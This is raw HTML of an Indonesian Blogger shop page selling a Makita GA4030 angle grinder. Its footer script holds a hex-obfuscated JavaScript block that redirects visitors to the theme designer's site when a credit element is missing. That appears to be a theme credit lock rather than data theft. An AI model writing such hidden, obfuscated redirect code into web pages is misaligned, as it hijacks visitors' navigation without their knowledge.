<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Selam' itemprop='url'><span itemprop='name'>Alat Selam</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder' itemprop='url'><span itemprop='name'>Sonar Fish Finder</span></a></li>
<li><a href='karyanusatama.co.id/search/label/Micrometer' itemprop='url'><span itemprop='name'>Micrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Senter' itemprop='url'><span itemprop='name'>Senter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer' itemprop='url'><span itemprop='name'>Spectrum Analyzer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter' itemprop='url'><span itemprop='name'>Frequency Counter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter' itemprop='url'><span itemprop='name'>Conductivity Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ombrometer' itemprop='url'><span itemprop='name'>Ombrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ICOM'><span itemprop='name'>ICOM</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/CLINOMETER'><span itemprop='name'>CLINOMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ETSWING'><span itemprop='name'>ETSWING</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya' itemprop='url'><span itemprop='name'>Alat Survey Lainya</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Teknik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester' itemprop='url'><span itemprop='name'>Hammer Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kabel' itemprop='url'><span itemprop='name'>KABEL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting' itemprop='url'><span itemprop='name'>Webbing Lifting</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Chain%20Block' itemprop='url'><span itemprop='name'>Chain Block</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Cable%20Tester' itemprop='url'><span itemprop='name'>CABLE TESTER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Theodolite' itemprop='url'><span itemprop='name'>THEODOLITE</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'><span itemprop='name'>EMF Field Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'><span itemprop='name'>Tang Hidrolik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya' itemprop='url'><span itemprop='name'>Alat Ukur Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'><span itemprop='name'>Mesin Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'><span itemprop='name'>Alat Kapal</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Access%20Control'><span itemprop='name'>Access Control</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'><span itemprop='name'>Sirine Ex-Proof</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Ukur<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Audio%20Generator' itemprop='url'><span itemprop='name'> Audio Generator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter' itemprop='url'><span itemprop='name'>Moisture Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium' itemprop='url'><span itemprop='name'>Alat Laboratorium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Refractometer' itemprop='url'><span itemprop='name'>Refractometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter' itemprop='url'><span itemprop='name'>Clamp Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter' itemprop='url'><span itemprop='name'>Vibration Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC' itemprop='url'><span itemprop='name'>PREASURE MAGNEHELIC</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/BAROMETER' itemprop='url'><span itemprop='name'>BAROMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick' itemprop='url'><span itemprop='name'>Telescopic Hotstick</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital' itemprop='url'><span itemprop='name'>Timbanagan Digital</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penetrometer' itemprop='url'><span itemprop='name'>Penetrometer</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Parameter' itemprop='url'><span itemprop='name'>Parameter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Breath%20Tester' itemprop='url'><span itemprop='name'>Breat Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Anemometer' itemprop='url'><span itemprop='name'>Anemometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level' itemprop='url'><span itemprop='name'>Digital Sound Level</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrometers' itemprop='url'><span itemprop='name'>Spectrometers</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer' itemprop='url'><span itemprop='name'>Digital Thermometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge' itemprop='url'><span itemprop='name'>Thickness Gauge</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope' itemprop='url'><span itemprop='name'>Digital Oscilloscope</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer' itemprop='url'><span itemprop='name'>Gas Analyzer</span></a></li>
</a></li>
</ul>
</li>
</ul>
</nav>
<form action='/search' id='search-me' method='get'>
<table>
<tbody>
<tr>
<td class='search-boxs1'>
<input id='search-boxs1' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Cari artikel...'/>
</td>
<td class='search-button1'>
<input id='search-button1' type='submit' value=''/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
<div class='search-boxs'>
<form action='/search' id='searchform' method='get'>
<input id='search-forms' name='q' placeholder='Cari artikel...' type='text'/>
<span class='search-button'><i class='fa fa-search'></i></span>
</form>
</div>
<div class='clear'></div>
<div id='wrapper'>
<div id='content-wrapper' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/' property='v:title' rel='v:url'>Home</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik?&amp;max-results=7' property='v:title' rel='v:url'>Mesin Listrik</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel'>Jual Mesin Listrik Gerinda Gerinda Makita GA4030 di Jombang</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                <div class="date-outer">
              
<h2 class='date-header'><span>Rabu, 26 Oktober 2022</span></h2>

                <div class="date-posts">
              
<div class='post-outer'>
<div class='post hentry'>
<h1 class='post-title entry-title'>
Jual Mesin Listrik Gerinda Gerinda Makita GA4030 di Jombang
</h1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<span class='author-info'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<img alt='Online' class='avatar-photo1' height='32' itemprop='image' src='' title='Online' width='32'/> Penulis <a class='g-profile' href='https://www.blogger.com/profile/15271370562330190430' rel='author' title='author profile'><span itemprop='name'>Online</span>
</a>
</span>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.karyanusatama.co.id/2022/10/jual-mesin-listrik-gerinda-gerinda-makita-ga44030-di-jombang.html' itemprop='url'/>
                    Diterbitkan <a class='timestamp-link' href='https://www.karyanusatama.co.id/2022/10/jual-mesin-listrik-gerinda-gerinda-makita-ga44030-di-jombang.html' rel='bookmark' title='permanent link'><abbr class='published updated' itemprop='datePublished' title='2022-10-26T22:13:00-07:00'>Oktober 26, 2022</abbr></a>
</span>
</div>
<div class='label-wrap'>
<span class='label-tags'><i CLASS='fa fa-hashtag' aria-hidden='true'></i> Tags</span>
<div class='label-info'>
<a class='label-block' href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik?max-results=7' rel='tag'>
Mesin Listrik</a>
</div>
</div>
</div>
</div>

<div style="display:block;text-align:center;margin:0 auto;">

</div>
<div class='post-body entry-content' id='post-body-6753261690446241210'>
<div itemprop='description'><p>Hubungi Toko Karya Nusatama Jual Mesin Listrik Gerinda Gerinda Makita GA4030 di Jombang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767348 / WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,&nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3-JjGZp04ejqIHOt7qgVMnIVjATAJuVYgp1nxcqckg_6lJMLGfwnngnCuaLXEjF-N1dSM6hw0yyi7ypg9g74QZQJPM95hi7tCYv9V0QXk7UQ2aViXexwmpc6RF1_U9VVWA4vjnUiXUGgqXWDpL0jtcDh0CJ7bPsKjuIWbkSqN1wWzJowMdJLNmu7scA/s300/Sirine%20LK%20JDL%20400%20(14).png" style="margin-left: 1em; margin-right: 1em;"><img alt="Jual Mesin Listrik Gerinda Gerinda Makita GA4030 di Jombang" border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3-JjGZp04ejqIHOt7qgVMnIVjATAJuVYgp1nxcqckg_6lJMLGfwnngnCuaLXEjF-N1dSM6hw0yyi7ypg9g74QZQJPM95hi7tCYv9V0QXk7UQ2aViXexwmpc6RF1_U9VVWA4vjnUiXUGgqXWDpL0jtcDh0CJ7bPsKjuIWbkSqN1wWzJowMdJLNmu7scA/s16000/Sirine%20LK%20JDL%20400%20(14).png" title="Jual Mesin Listrik Gerinda Gerinda Makita GA4030 di Jombang" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><div><div><div><div>Makita GA 4030 / GA4030 - Mesin Gerinda tangan 4 inch Angle Grinder
Deskripsi Makita<br />
<br />
Mesin Gerinda Tangan 4" Makita GA 4030<br />
<br />
Daya Listrik : 720 Watt<br />
Kec. Tanpa Beban : 11000 m<br />
Ukuran Sdle : M10 x 1.5<br />
Ukuran Batu : 4" / 100 mm<br />
Ukuran Sikat Mangkok : 3" / 75 mm<br />
Fitur : Switch disamg<br />
<br />
sudah banyak pemakai<br />
harga temurah di kelasnya<br />
kualitas bersaing<br />
barang bermutu</div><div><br />
KAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA
Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL</div><div><br />
Selain Jual Mesin Listrik Gerinda Gerinda Makita GA4030 di Jombang, Kami juga menyediakan produk lainya juga :<br />
<br />
<a href="https://www.karyanusatama.co.id/2022/10/jual-tekiro-mechanical-tools-45-pcs-di-makasar.html">Jual Tekiro Mechanic Tools 45 Pcs di Makasar</a><br />
<a href="https://www.karyanusatama.co.id/2022/10/jual-sirine-lion-king-lk-m2-bisa-cod-area-di-jakarta.html">Jual Sirine Lion King LK-M2 Bisa COD Area Jakarta</a><br />
<a href="https://www.karyanusatama.co.id/2022/10/ready-sirine-bendungan-jdl-188-1-phase-di-tanggerang.html">Ready Sirine Bendungan JDl 188 1 Phase di Tanggerang</a></div></div></div></div></p></div>
<div class='clear'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div style="display:block;text-align:center;margin:0 auto;">

</div>
<span class='bottomshare'>
<script type='text/javascript'>
//<![CDATA[
var siteurl = window.location.href;
  document.write('<div class="sharesimp"><div class="sharede"> \
<a class="gp social-popup" href="https://plus.google.com/share?url=' + siteurl + '" target="_blank" title="Share to Google+">\
    <i class="fa fa-google-plus gotea"></i> Google</a> \
<a class="fb social-popup" href="https://www.facebook.com/sharer/sharer.php?u=' + siteurl + '" target="_blank" title="Share to Facebook">\
    <i class="fa fa-facebook fbtea"></i> Facebook</a> \
<a class="tw social-popup" href="https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title)+'&url='+siteurl+'" target="_blank" title="Share to Twitter">\
    <i class="fa fa-twitter twtea"></i> Twitter</a> \
</div><div class="clear"></div></div> \
');
//]]>
</script>
<div class='clear'></div>
</span>
<div class='clear'></div>
<div id='searchbar'>
<form action='/search' id='searchfo' method='get'>
<input id='sq' name='q' placeholder='Cari artikel di blog ini...' type='text' value=''/>
</form>
</div>
<div class='clear'></div>
<div id='related-post'>
<div class='relhead'>
<h4><span>Artikel Terkait</span></h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/Mesin Listrik?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='related-summary'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='Online' class='author_avatar' height='90' src='' title='Online' width='90'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>Online</a>
<i class='fa fa-check-circle' style='color:#3498db;font-size:16px;margin:0 0 0 3px' title='Verified Author'></i></h4>
<p>
<!--Can't find substitution for tag [post.authorAboutMe]-->
</p>
<div class='social-links'>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='halaman'>
<div class='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<a class='blog-pager-newer-link' href='https://www.karyanusatama.co.id/2022/10/jual-teropong-nikon-marine-7-x-50-if-wp-di-jambi.html' title='Posting Lebih Baru'>Next Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-left panahkiri'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<a class='blog-pager-older-link' href='https://www.karyanusatama.co.id/2022/10/jual-sirine-lion-king-lk-m2-bisa-cod-area-.html' title='Posting Lama'>Previous Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-right panahkanan'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/4384588773010148287?po=6753261690446241210&hl=id&saa=85391&origin=https://www.karyanusatama.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>


         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
':)'  	,'http://twemoji.maxcdn.com/36x36/1f600.png',
':('  	,'http://twemoji.maxcdn.com/36x36/1f615.png',
'hihi'  ,'http://twemoji.maxcdn.com/36x36/1f601.png',
':-)'  	,'http://twemoji.maxcdn.com/36x36/1f60f.png',
':D'  	,'http://twemoji.maxcdn.com/36x36/1f603.png',
'=D'  	,'http://twemoji.maxcdn.com/36x36/1f62c.png',
':-d'  	,'http://twemoji.maxcdn.com/36x36/1f604.png',
';('  	,'http://twemoji.maxcdn.com/36x36/1f61e.png',
';-('  	,'http://twemoji.maxcdn.com/36x36/1f62d.png',
'@-)'   ,'http://twemoji.maxcdn.com/36x36/1f616.png',
':o'	,'http://twemoji.maxcdn.com/36x36/1f62e.png',     
':&gt;)','http://twemoji.maxcdn.com/36x36/1f606.png',     
'(o)'	,'http://twemoji.maxcdn.com/36x36/1f609.png',     
':p'	,'http://twemoji.maxcdn.com/36x36/1f614.png',     
':-?'	,'http://twemoji.maxcdn.com/36x36/2753.png', 
'(p)'	,'http://twemoji.maxcdn.com/36x36/1f619.png', 
':-s'	,'http://twemoji.maxcdn.com/36x36/1f625.png',
'8-)'	,'http://twemoji.maxcdn.com/36x36/1f60e.png',
':-t'	,'http://twemoji.maxcdn.com/36x36/1f624.png',
':-b'	,'http://twemoji.maxcdn.com/36x36/1f634.png',
'b-('	,'http://twemoji.maxcdn.com/36x36/1f635.png',
'(y)'	,'http://twemoji.maxcdn.com/36x36/1f44d.png',
'x-)'	,'http://twemoji.maxcdn.com/36x36/1f60d.png',
'(h)'	,'http://twemoji.maxcdn.com/36x36/1f44f.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0x602a=["\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];var mql=window[_0x602a[1]](_0x602a[0]);mql[_0x602a[2]]&& (window[_0x602a[3]]= function(){var _0x2a73x2=document[_0x602a[5]](_0x602a[4]);null== _0x2a73x2&& (window[_0x602a[7]][_0x602a[6]]= _0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[6],_0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[10],_0x602a[11]),_0x2a73x2[_0x602a[12]]= _0x602a[13]})
//]]>
</script>
</div>

              </div></div>
            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.karyanusatama.co.id/feeds/6753261690446241210/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div id='socialcounter'>
<ul class='social-counter'>
<li class='social_item-wrapper'><a class='social_item social_facebook' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook social_icon'></i><span class='social_num'>Facebook</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_twitter' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter social_icon'></i><span class='social_num'>Twitter</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_youtube' href='https://www.youtube.com/channel/UCUUdloeLE6wnhmIfWrf5sGw' rel='nofollow' target='_blank'><i class='fa fa-youtube social_icon'></i><span class='social_num'>Youtube</span></a>
</li>
